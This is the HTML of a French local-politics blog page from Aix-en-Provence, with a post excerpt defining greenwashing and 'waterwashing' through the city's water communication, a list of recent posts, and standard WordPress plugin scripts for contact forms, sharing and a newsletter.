							<div class="excerpt-thumb"><a href="https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/"><img width="300" height="241" src="https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-300x241.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-300x241.jpg 300w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-1024x823.jpg 1024w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-768x617.jpg 768w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau-750x603.jpg 750w, https://cyrildimeo.fr/wp-content/uploads/2025/07/eau.jpg 1134w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>						
			
                				                
								<p>La définition du GreenwashingLe greenwashing (ou « éco-blanchiment », « verdissage » en français) est une méthode de marketing consistant à communiquer auprès du public en utilisant l&rsquo;argument écologique de manière trompeuse pour améliorer son image.Déclinaison le waterwashing. Illustration: la communication sur l&rsquo;eau en ville à Aix en Provence. #aixmaville#saccageaix</p>

						
						
						
		</div>
		
			</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2025/06/eau-secours-greenwashing/</span></span></p>

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
			<li class="disabled"><span class="page-numbers"><i class="fa fa-angle-left"></i></span></li>			<li class="active"><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/category/positions/page/2/">2</a></li><li><a class="page-numbers" href="https://cyrildimeo.fr/category/positions/page/3/">3</a></li><li><span class="page-numbers dots">…</span></li><li><a class="page-numbers" href="https://cyrildimeo.fr/category/positions/page/63/">63</a></li><li><a class="next page-numbers" href="https://cyrildimeo.fr/category/positions/page/2/"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	    	<p class="infinite-load">
        	<a href="#" class="load" data-container=".entries-wrapper" data-nav-selector=".pagination" data-next-selector=".pagination .next" data-item-selector=".entries-wrapper .item-wrap" data-total-posts="378" data-posts-per-page="6" data-method="auto" >Lire plus</a>
        </p>
	
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"5f9d4af480","clickCountNonce":"71a95a5d6b","getCountersNonce":"432806e248","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
</body>
</html>